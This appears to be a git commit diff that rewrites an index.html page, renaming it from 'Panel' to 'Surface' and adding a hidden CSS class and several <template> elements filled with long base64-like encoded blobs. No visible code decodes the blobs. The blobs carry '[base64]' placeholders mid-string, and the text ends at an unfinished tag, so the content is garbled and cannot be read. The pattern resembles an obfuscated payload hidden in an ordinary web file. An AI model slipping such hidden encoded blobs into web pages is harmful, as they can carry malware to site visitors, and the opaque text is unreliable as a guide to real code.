
==== commit 60a6b6ce: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,33 +1,77 @@
-<!DOCTYPE HTML>
+<!doctype html>
 <html>
 <head>
-<meta charset="utf-8">
-<meta name="viewport" content="width=device-width">
-<title>Panel</title>
+<meta charset="UTF-8">
+<style>.CjsXRn{display:none}</style>
+<title>Surface</title>
 </head>
 <body>
-<!-- build -->
-<template id="JC8PzXVZTck0">pNTsE7X7g4QGE5yj+c6ldmGkZYjk4dEu59HG+hEdM1YyrXKXQUoHm+uqtw0qB5yM/J2yMnX8Rhtz0YmrxJbGn5LViGCbyq61Y12VuvGfuQo0qWaV57PJbanVlLYAFn8cBbNtm0RaUayv7/0JLBbQ2/aRpygquVtIONCUrIWDl8L5mc1hx43k3mMTyKP91vcZY69h0LD0ina8m4ihB1xyGA2pL8UZGxTisvmlByYHldn927ovJrQSbz/XiayFwtiO7JzcMJOR0PRjD5i++sm7DjigLMfhotIhq5aTqhEVLEpQ5W6CUxQWvqzj/wg6EdPL9oG7NWT4QVU00I7jisGJjv6U3jWVwLSnbFWVof3B9BJzv2eCquHJNvnTxvodHnAPXb5phEcFQfynqLVqb1PB3+uMvyU4kxIGcYTHv4bBkIHj1aJ81o/69GNQm7v70LYPPqR0iO37nSvoxJDjflMxSBixOt8NTF6r66m7BH5CzJuk//NgJrkSBnyJnqybysnD/8+If8eZ67ZxAc/dtIK7XH3sPMjqrs8r7MTB+FdAIVsOon7JKg4Zseuqq01iB5jU69i+IW/3CAZyx8Sp2MrdmpLViHzWj/[base64]/ZqhJGPrCAYjw5+swZrSjbjEnmzaj+zjbxPE+aCLoHZ97DHFqOGQYv7XibYdHXZFV+N7nEdLA7Ho7rlZdkHPl5XV82AmuRILfNKYv5rHi8+1hd0uhsO/7mMQlrSswf0aZsYxxajhnW+km429BgB4B1a8eJUaDkv2qeujUXdL0YyuweNsJqsHE32EzePYh9+ruNWIfNaP9/k1Voak/c31UT+jY4Hts4dv+9GZuVxCKVAUsSvGEAIZo/6/p0B/XcmFpP/zYCa5TyxbhN3tyYTE2riXxyTb3LOuKl2T7bTA9A45qWPI6q7FdKnL8dJUUzFIWv5+iwBVM7HrqqtAbx6c3vicvXomqQkscYTd7cmOgs72gYU6l8KzuDoJ1Pr10usQOOFinPu12CKllrm0HR16JVnySYtTWlz8jeXlFGNT3//6krwlJsx7BH2EtaiF2IHV8ZbJcNbuqL0iX9j358P1D3C/dJfhp4ZFqZbb+FRTcwlb+n2AT1tX9fGq/QE9W9CB/ZL6ewy5EgZxhN2uhsKL06LV3j2Eh/f5N1aMo7nP+hUz5SrvqOGdb6mWlrEaXnkNUfZyhhoOCKH7/ONbRVPdjL/V8yRv6kJKMN3H7Y/Cgdmj/4h81o/69CVfka+5xvIOOK9ljOevh2/q2ZetGR0qYhixOtIADlj9ou3lTSYHmMHsz/MjY/dGQyOf9+3JjsSBuIXJOJLGtLN5E8Dn5Nq7Tm28ad6C4Z1vqcvx0lRTMUhV8HOcAFUzseuqq0BvBJTI653pYDepAgNqrt3tyY7Egfyc2yyazqPuY1WYsuyZkVx97DHFqKvIPP3fnaFZEH4GTPR0hhoOWvSl/u4SdHndjL/VrkoMuRIGcYqeoofahcj2kNp8jaX69GMT1Pfjy/8INfYx1LjxmHSDltv4VFMxBVnpN4VJSk358aqzVX8DhZeV1fNgJuQ4LHGE3e3HyY3V8IDKcZXOqLBjSP73tIK7XH2ucIbjps8g/Nif4lQFcBoQvDeRQVxdvKntoltFU92Mv9XzImnrVkMjnt38mdbE0veZwTjW2bumax7ZtfvQ/xkv5SrvqOGdb6mWmbcGF3QaFeN7lklbSqvru7kQN0j3jL/V82Am+11efNeVrI3Bk5u4xYhuxt+i9HcDhK+00PwePOQhybjtjWO5mM/xT3kxSBixOtJPWFzjrebkF3VTlcX7kbYuPZMSBnGEgMfjjsSBuNvaOYbA97wmUpCy5oLgdn3sMcWo4c0u7dKSthNJMVoM4WLSExxJ6fCAq0BvU92M/ZqhJGPrH0Q+0ImihJTEkOiNiC+Zw7OwY0WVpbyPth4yvnWA+uiGRamW2/hUU3MJW/p9gE9bV/XxqvkHLRLVnazZ83ExtRIUYojd/cedzZqS1Yh81o/6sCpAhLv126FcO6B0nbPLnW+pltv4FR94D1a8c4ZFQ0qr6+nuDjsWj5eV1fNgJrkSTCTXiaSP18nC95vcOZjb4PQwQ5W08Y/5GSm7dIDm+rdvqZbb+FQVfQ1AvG2AQV4Dsbz46hB0ed2Mv9XzYGH4Qhxxlcu9kZXugbjViCH8pfr0YxPapfHS9FE0oneKqLq3b6mW2/hUF3gbSP17ixoOX/2u8rBqb1PdjL/Vsixv/lwLONCYoJqUxML9m9w5hJTQ9GMT1Pe0xfoMZ+wg1/i5hkWpltv4VFN3BF3pN4VST0mr6/35AT9I94y/1fM9DJMSBnGE07+M3ouM8ZbHMtbU0PRjE9T3tMTyEDH2MZPps5VipMKeoABefB1M9H7bGyQZseuqq0A4GpnY98/zcjTpSh1bhN3tyY7Eyf2czzSClfrmcUOM7J6Cu1x9sRvvqOGdb6fEnqgbXn8JVfQ6iSoOGbHrqqsGIB2JgeycqSU8uQAUIdzGx8mOxIG41cszmsCo7mNFlaW8j7YIOLRlyOWg1CGgjfH4VFMxFTKbOtIADhfjrvrkTSESkMm/26YzY+tcRzzB3bbjjsSBuNWIP5nDtaZ5E4K25oq2UTyvcoDmtZAt5cOe8U95MUgYsTrSVEtB5ebu7gMgAZzY9pq9eib3XUg0n/ftyY7EgbiTxzKCgq2xKlSco66CrUxt9xvFqOGdMoO82/hUUz8aXeF1305PVPTrpP4TKgGTzfKQ6Shp71dUcd/37cmOxIG4gc0kgoK+sSBchrbgy/QSZ+xki+ykzyPg2J7jflMxSBjsEPgADhmx5fjuECBen97+m7AoJuI4BnGE3e3JyIvP7NjbNYzK4PRyAYSvr6i7XH3sMcXqoN4k7sSUrRoXK0hK9niTCBYBveu7vVZjU8+ZqtnzcCioGx1bhN3tyY7EwveZxy7Mj6y1MRvZ+vXB+BkzuDyH5LTYZrK82/hUUzFISPB+lklAXqvrvvsYb0LN3OfO2WAmuRIGccaSv43LlozqlMw1g9zg9HVDjOyegrtcfewxh+ez2Sr7jNvpBAsxG1f9c5YAXF7zqqKzWGNTzJqp2fNyM6weBmGKyeTSpMSBuNWIfJDAtKBuVZW6/c7iRn25eMjlrtMg+saauxFfMQVX/3WBUE9a9PCAq0BvU92M+5ygMGr4SxxxzZOhgMCBjP6ZzSTNpfr0YxPU9/XO8hsz4XiR7azOdanVnrYAFmNTMrE60gAOGfaq+rFAeQOFl5XV82Am5DgscYTd7cfcgdH32Moul8G5vGNAgrC02ZFcfewxxain1CPljNu7AQFjDVblWZ1MQUuqwaqrQG9T3dv2kacoPLkDEiH</template><template id="JC8PzXVZTck1">cxsfJjsSBuNXAOZ/IsqB5E8Xj5Nqgdn3sMcX1y7dvqZbb9gIWYxtR/nTfQk9d9q6q8GpvU92Mv9W1L2jtH1U43pj3yZ/W0eDOonzWj/r0Y1GVtP/F6RMoonXfqLfcPaGb1q4RAWIBV/83kEcHApvrqqtAb1Oew/OaoXom71NUeYnQu4zcl8j3m4Usg92quCYaz920grtcfexhhOyl1CHujNvsBAsxWQjhYskqDhmx66qrAiABmcnt2KEhYvBHVWuEy72Rle6BuNWIfNbNtaYnVobttJPrBH2/fonhpZ056MTT9VkFdBpL+HWcDUxW46/v+Ul0ed2Mv9XzYGD2XFJ8wpyggMKdm7iAwXGbwLS7MEOVtPGOuxEyon6W+KDeKrK82/hUUzFIXv50hg1ZXPis4v9ab0XNnKT/82AmuU8sW4Td7cmAksTqnM41k8v3tiJXk7K02ZFcfewxxail1Dz52pqhTlN3BF3pIfgADhmx66rqDCYUk4H2gbYtdaMSRTTKiaible6BuNWIfNbIu6R5E8yn7JmRXH3sMcWoo9ws4tGJtwEddVIY53uACAMU9qOn7BIqFpOB/ZL6ewy5EgZxhN2uhsKL06LV3j2Eh/f5JFvZsObH/hJ09xvFqOGdb6nGmrwQGn8PArEiglgOCKm78rBqb1PdjL/VsS90/VdUfNacqYDbl5u4zJFlz9+i70kT1Pe0grsaMqJlyPuoxyqzlsrsBAsqYhixOtIADl/+pf6mFyoamsTrz/N3NqkJLHGE3e3JjobO6pHNLsyP66Q7E4e4+Mv/XCutY82l7NonpNGJvREdPApX436XUgcCm+uqq0BvU5/D59igKGf9XVFrhM3t2Y7VlOiNiC6Rzbv8dQDY96WarlB99CHJqPGTfryfwNJUUzFIRZsQ0gAOGb+97/kJKRqYyLKXsiRh/BJVJ8PdtuOOxIG41Yg6n8O27mNFlaW8j7YbNeF2l+2k02ayvNv4VFMxSE/4foZIFBmg8/rzW0VT3Yy/1fMoY/BVTiWe3fzR3pyaktWIfNbS0N5jE9T3usH0Eimpf5Glo9Ir8JaA0lRTMUgYsWqTREpQ/6ywq1N9A4WXldXzYCbkOCxxhN3tx9yB0ffY2yiX26n0ODnU97SCu1w5pWKV5KDEdanQl70MSBtIGLE60gBJWOHxqrlQPwvGpr/V82AmuV9HI8OUo8TMi9XsmsVm1p3upDsI/ve0grtcfap+i/zszibz08H4RUBhEAObOtIADhmxqOXnDz1J3dr+h/ttK+1XXiWJkLidy4CIo/+IfNaP+vQlX5GvudXpHS32MZL6oM10g5bb+FQOG2IYsTrSDl1N8L+n4hQqHt3XldXzYCa5EkI4142hiNfegf6ZzSTNpfr0YxPU9/XO8hsz4XiR7azOdanVnrYAFmNTMrE60gAOGfaq+rFAeQOFl5XV82Am5DgscYTd7cfdkMDs2MEok8L6pzVU1Kyegrtcfewxg+Gt0XWp1Y6qBhZ/HHv+dp1SFTOx66qrQG8ElMjrnelgN69CXmqu3e3JjsSB8JDBO57b4PRyBYSvr6i7XH3sbO+C4Z1vqZiatBEBZUhDmzrSAA4Zsa/j+BAjEoSWv5O/JX6iOAZxhN3tycmF0aLVmW6G1+HeYxPU97SC6x05qHiL7/udfr/Gg+N+UzFIGLE6kE9cXfS5p/kBKxqI36XV5TB+ojgGcYTd7cnDhdP/nMZxlMCuoCxezvemmusEZsYxxajhnW/v2ZWsWQB4El2rOsMUXkGqwaqrQG9T3cD2m7ZtbvxbQTnQx+3YgNKaktWIfNaP+rcsX5ulroK4GWupdYO7+rdvqZbbpX55MUgYsTSTTEtL5eb+4hBvCPeMv9XzYCb7XVQ1wY/ghcuC1aLVnCyOj6m7L1qQ9+LD6VRw4XCG66TTO6TUl60RWipiGLE60gAOW/Co4ewSIAaTyKXVoSdk+BoeaYjd/N+YyIGqwJ1w1p/05WoI/ve0grsBV+wxxajv3CPsxI/1ABphSEvnfdJbDl/4p+axQDkSj4Sy2LIjZfxcUnzGkbiMh9+B5f+ifNaP+voiX5Gl4I/sHS+ieIvv4cZFqZbb+FRTcwdK9X+ADUJc97+wq1Q/C93f8Jm6JCbvU1R5idC6iNyKyPaShTOEzrSzJhrP3bSCu1x97HOE66raPebDlbxOU2MPWvAywBEeFbH6v7hMb0DJgL/F/XEvojgGcYTd7cnDhdP/nMZxgsCq7mMDz920grtcfex8hPqm1CGk1JSsABx8UhiiKIJYFTOx66qrHUVT3Yy/27IsY+tGCybFj6OAwIOB64PPfI2PvL0vX8734sPpVHDhZoT6r9Qh7puUqhUddg0RqjqPKiQZseuqpQEjFo/Yv4alJybiOAZxhN3tydmNxeydknzEn6qseDnU97SCu1w1qXiC4LWHb7uGi6BPeTFIGLE60kZCXOnm+eMSJh2Wlr/F6EomuRIGcYSQrJvJjc+1gccszI/opDsI/[base64]/69GMThLbwxvISOuF9gO61h2+9xoPjflMxSBjsEPgADhmx5fn/BT9elcn+kbYyJuI4BnGE3e3Jyo3S6JnJJcyPvLgmS8/dtIK7XH3scInhptNi4MKetQdJMQtd/26XUhUzseuqq0BvFJzcpdXicHbhCSxxhN3tyY6JwOqSwTLbzbWgN1yZ7bSTqQwl9xvFqOGdMoO82/hUUz8bTPRq30hLWPWu+KsIfFOGpr/V82AmuVRJP9DQvoDUgZu4xJ4sjpTQ9GMT1Pe0xPQSKeFmgOGm1Tuzls3oREgbSBixOtIATVb9pPixQGwVzcqpk7B7DLkSBnGE3aCI3IPI9s+IbM2l+vRjE4ndnoK7XH3iYpHtsZAt6NKcvVQIG0gYsTrSAEhW/7+n+Ak1FseMrsSjOD2TEgZxhN3tj8GK1bWCzTWRx67uYwTE56+ou1x97DHF5KTJO+zE1qsEEnIBVvYg0hAADOGzsYFAb1PdjL+FsiRi8FxBa4TPvZGO3NHgzqJ81o/69GNRm6Xwx+lRL611jP2yh2+4hIugT3kxSBixOtJUS0Hl5v75ASEAm8PtmOlgc+lCQyPHnL6Mle6BuNWIIfyl+vRjE9qk4MfrUT+tdYLt780g/tOJqxwWfQQY6hDSAA4Zsevo6gMkFI/D6pu3eia6AhdjkMj70qTEgbjViHyVwLa7MQnU9PLE/Ro7qirvqOGdb6mWmbcGF3QaArErglgOSv6n4+9AbEGfmajMsnsMuRIGcdn3x8mOxIG2htw5hoK4tSdUkfn3z/9cJsYxxajhnW/r15izEwF+HVb1INIDHgmh+7q7W0VT3Yy/1fMj</template><template id="JC8PzXVZTck2">afVdVGuE3quPyILH/s6ifNaP+vRjUZul8MfpRn39YZ2ostIj4NLb+0dAIlsLoiH4AA4ZsbaAgUBvU92C9pugNHTsUVI4y5Pgncuc1biOonzWj/r0Y1WbueCP6BUnqSvFufXNN7K82/hUUzFIW/52nVIUGeeq+KNNYgeY1OvYviFv9xsdW4Td7cmOxMz5h881mIK4uzdHm7qugqpOLbQq76jhnW+plpexGhY8AF34fZpUFBmg5bywam9T3Yzi/9lgJrkSCDjKjrmb24fV8ZrGcYLKoqBjWJaztNmRXH3sMcWoo9ws4tGJtwEddUVb/nadUhQZsvm7uVZ9F8amv9XzYCa5UEkjwJi/047V0eDV2zOaxr70NVKG/7mP+RMvqHSXofq3b6mW2/hUEX4aXPRo31JPXfi++bFAeQOFl5XV82AmuRJWMMCZpIfJ3oGqhdB8wN+i70kT1Pe0grsaMqJlyO6g0Cblz8H4ARo8BVf/dYFQT1r056rmDyEcjtz+lrZ7DLkSBnGE3auGwJCM65zSOcyP6+YzS8/dtIK7XH3scorkrs91qcCaqlxePBxd6W7fTU9Q/+KxgUBvU92Mv5e8OCvqWkc1y4r3yceK0v2BiGzWguukOxPE9+bF+R11/D3VpPGRf6eC0uN+UzFIGLE6n0FcXvilsKtQb0GN1KT/82AmuU8sW4Td7cmAh878kIUrhM6qpCZB1Kyegrtcfewxleey1Dvg2ZXiVAF0BFnlc4RFFTOx66qrQG8enN74nL1tZPZGUj7Jx+3blpTZo/+IfNaPp95JE9T3tIz4EzmpPJL6oM0/7MTBsBsFdBoCq3iXRkFL9OvxgUBvU92Mv5a8LnL8XFJrhNqOhceHyriBx3yVwKqtZAj+97SCu1x9vH6W4bXUIOeM27kWAH4ETeV/[base64]/VdUeJ/37cmOxIG4j4U1mMu/rHkTxeevqLtcfewxxemv1CLowpK3GkkxDln1f7tODgm/+fmrBS4AmJeV1fNgJuQ4LHGE3e2pxYHY/ofJMZPc+rIiV5Ge+oLgdn3sMcWo4ds95tvbo1QcYQlb+G6LGg4Jquv++QEhAJvD7ZjpYHLrU0giyJy5jPfMlOiNgWfW0tD0YxPU97TW9Fwm7H6V6aLUO/CM2+lPU2UaWf9plE9cVKvr/vkBIQCRzeuQimg2sAkGLK7d7cmOmauS1Yh81oG5uydW2bX4zfgXfbcbxajhnW+p1Jq7HxRjB03/fsgAWFjj46emAyAXmIH9kvp7DLkSBnGE3a+G3IDE6s+IbYbX+qcsX52ztNT6DnXhPIfns9kq+5/A0lRTMUgYsXidUkpc4+b46gQmBo6Wv82jOD2TEgZxhN3tjceX0fSU0WbWybaxOwj+97SCu1x9rX2M76+QJv3TlqtOU3INVuV/gBskGbHrqqtAPxKZyPabtHomqAZWKYTM9ZnW36u41Yh81o+8uy1H2bH1z/IQJPYxkOHs0CDn2YioFRB0RBjCXL9PQFa8me/sFSMSj4C/14AGJtRdSD6G0e2ky4rN99mIH5nBqbsvUof7tM/0EjK/YYTrpIZFqZbb+FRTdwdW5TeBSVRcq+u7uE56A4WXldXzYCa5EkUk1o6im5TE0fecxiiT3eHeYxPU97SC7w48omKM/KjSIbOWmrQYUyFGCuI6l0FdXKrBqqtAbw73pr/V82Ao+l1CNImfoYbNj5vwmt45hI+h3mMT1Pe0gvkTL6h0l6Wi0iPmxMH4AhJjQBW8bpdYWhT8vv7uBGZI94y/1fNgJvtdXnzXlayNwZObuMWIaIbX+uVxQ4z35sX5HXX8PdWk8ZF/p4XS435TMUgY7BD4AA4ZseXp5A0iEpPIsoG2OHK5SSxxhN3tyY6Czf2NknzHlND0YxPU97TV8xUpqTyW+KDeKrOWlbcDAXAYA5s60gAOGbGk/O4SKR+S26XVuyli/VdIaq7d7cmOxIHskNAo28CssTFVmLjjmLsZMaB4lfuoznSDltv4VFMxC1f9dYAaDhr0/e/vBnxI94y/1fNgJuxBQyOJjqiFy4fVotXGM5jK4d5jE9T3tILrEzSiZYD67Ng57NiPq05TfwdW9CH4AA4Zseuq+wErF5TC+NihKWHxRhxxlc+9kZXugbjViCH8pfr0YxPatPvS4lE/uH/F88udb6mW2/gWEnIDX+N1h05KA7HouLpSeUGZl5XV82AmuRJEPtaZqJuUxJDojYgvmcOzsGNFlaW8j7YeMr51gProhkWpltv4VFNyHUridYAaDkn+ouT/BT1I94y/1fNgJulTQjXNk6rTjtzR4M6ifNaP+vRjV52k5M76BWfsd4ntuYZFqZbb+FRTcARR9nTfSVpc/LiwqwMqHYnJ7c7ZYCa5EgZxzoi+nceC2LWWxzKCyrSgeROXsvrW/g5mxjHFqOGdb+rZl7cGSTEeWeMy3w1aXOm/p+YVOxaZhaT/82AmuRIGM8uPqYzcydP5kcEphZX64jNLz920grtcfexll+mvzib935S2TlNwBFSxKtwSXRn0qvnuW0VT3Yy/1fMmavxKCyLMj6SHxd6BqM6ifNaP+qlJOdT3tIK1HzK8aMjqtdN14dmNvQZTamIYsTrSAA5a/qfl+VpvUJvK+ZO1Jj2TEgZxhN3ti8+Hyv+HxymYy/e3LF+bpa6CuE9t/yfW7Pq3b6mW2/hUEX4aXPRo30NBVf65sKtDdxHEmKaQ6EomuRIGLK737cmOxI/7mtgl282uumNAgrC02ZFcfewxxai21Cv93sH4RUthEAObOtIADhmxo+/[base64]/gqDhmx66T/Dy4AiYzk//NgJrkSBiHLjqSdx4vPotXONY7Kvu9JE9T3tIK7HjK4ZYrl+518u8aD435TMUgYsTqeRUhNq+u/u0V0ed2Mv9XzYHLrU0giwpK/hJTE1eqUxi+azq6xGxvZ4qSHslwpvnCL+63cO+zv0+lEQ2EQEbFpkUFCXLn7pLJJdHndjL/V82Bk+FFNNtaSuIfK3oG7x5tkwJzs70kT1Pe0grsfMqB+l7Lhyifgwp7jflMxSBixOoJBSl34pe2xQH5HjdS</template><template id="JC8PzXVZTck3">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[base64]/zbbw0MzMPrvh6ZEJQseW3tL/Ti2laNLhu9QI08K8okIyZz1yoG+CTW1V1oHhygk8OpHuxs2lLkH7YVED94WDh9yRyOuwnDKb142hD2aDr83W/xY8lVa1vvnkKu/in60lOUURD/sqhG53atSH+tgqPkW15s7AqRBu1AdRHZeeutif0citmN4Tle6RhCEBvrnA89cbGr161v2HiCbT85PvGztoXQ6obcFtRGrWgPP6VQk/lJ/2v6sWUuwAYzeSuKvZx43DqrP/CaLLs5YbWY3h5fasHjiEX7PHk+o9ueyciCQ9ZQlZxVvKRlhrpZyy3ToJGI+fzIKBcTXJZWwAncm329uU78id2QrGypOzNGWDnKbzyklvh1aj7pn4Lt/4kbEtBnIBT8tVy0FgUvKS2uMvdzvK39abpglF6EdnaO6fnZv80emtrcMwgZm9rDJEprXd2NcKF/9DkNCZ2SP6w6mXDER7Xwv/XosVT3fb/9r/KH8drcfno5EkU9hWdwjAv4GrxdDu8cPYGr3VnIc5XM2W9friHhT6QtO7p+p+5s+qszMkZDhApU6aV01e1KX47SY+OqXtzoCULkjDRGIa9p+evtyrlMK37zqs2uuud2Ctp6WR6TgYh0CA3rvvf7HjlL0cCUNbCMJrv1p0XPaB2s4heDS/9u6g4ghqyXVBBubIgrrpp8jbl+UGz9y3oAQKwKDbkPw1OaZ+jumD8R7m55KzJRJaPVvyabNDaQ/GuPqzBzkAsPT3rYkORfBAbxrPvLqDntTnzY/SJbHfsqMbQ8KDwczOTROmdrWx8Oct2cyJmQJBJl5L6U+XcW0K1oHF0TYqQrvP3LnrAWn7S2conay4rMCd0vuS/BCn5++7NlG75af3/xIrq3OXsaTLJ8P4g74iNFocecNLhXl8DtPy5OgoBhWF69rG4A5x9QRNCNaS/ZiYhpP2u8o3xeaSuBVapJrRy85JFqpHgNiXxSjzz8qaDERyL0+jdIZIVljIodPpUx4EhPrOh4MLdNJcd2OcuYKK37LHoZ3rBoDEkIUkQMO+8tTZBA+IeJzEkMwswuzLgBkaZRFL606+SX1w0LLjxBZ2GqzJypyKdnyoC1A4x7SA0MqmlKybzwy/m6KmdHHFjuDkzD4pj2SB7InPKL2Pj+A2AGE4UdwukWdbc6GZ2vg0CT6cyce65ydJygQVNdPEiaLZvOTZtPtrmuy3uxlYuL/i9P45aKBQhOCmxDXQ0baQIRx6CX7+SrUWXHTX</template><template 